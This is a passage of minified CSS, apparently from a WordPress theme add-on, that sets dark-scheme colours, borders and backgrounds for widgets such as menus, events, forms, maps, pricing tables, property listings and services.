.sc_dishes_compact .sc_dishes_item_header{color:#191d32;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#191d32}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#191d32}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events_default .sc_events_item{background-color:#131627}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffffff;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#191d32;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_dark .sc_events_default .sc_events_item_meta{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#131627}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#191d32}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9f97bf}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9f97bf}.scheme_dark.sc_form{background-color:#191d32}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ff1000}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#191d32}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#191d32}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#191d32}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_dark .sc_icons .sc_icons_icon{color:#ff1000}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#a8adc5}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_dark .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern.sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#191d32}.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_icon{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8d83b8}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313459}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#131627}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9f97bf}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#191d32}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#272C43}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#182124 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#131627}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#131627;	color:#a8adc5}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#191d32}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313459}.scheme_dark .sc_price_item{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#fe7259}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#182124}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#182124}.scheme_dark .sc_price_item_price .sc_price_item_price_before,.scheme_dark .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_dark .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#a8adc5}.scheme_dark .sc_price_item_link:after{background-color:#00b8f4}.scheme_dark .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_dark.sc_price.sc_price_default .sc_price_item{background-color:#191d32}.scheme_dark .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#272C43}.scheme_dark .sc_promo_icon{color:#ff1000}.scheme_dark .sc_promo .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo .sc_promo_descr{color:#a8adc5}.scheme_dark .sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#191d32;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#131627}.scheme_dark.sc_promo .sc_promo_title{color:#ff1000}.scheme_dark.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#131627}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8d83b8}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8d83b8}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .properties_page_title_address{color:#8d83b8}.scheme_dark .properties_price{color:#8d83b8}.scheme_dark .properties_page_section_title{border-color:#313459}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ff1000}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#131627 !important;	color:#a8adc5}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#131627; color:#a8adc5}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#191d32;	border-color:#191d32 #191d32 #20243d}.scheme_dark .properties_page_agent_info_position{color:#8d83b8}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_dark .sc_services .sc_services_item_number{color:#191d32}.scheme_dark .sc_services_default .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .single-cpt_services .related_wrap,.scheme_dark .single-cpt_services .comments_list_wrap{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#131627}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#191d32;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#191d32;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#131627}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#FF1000}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#191d32;	background-color:#191d32}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#ffffff)}.scheme_dark .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(19,22,39,0.75)}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313459}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_iconed .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title 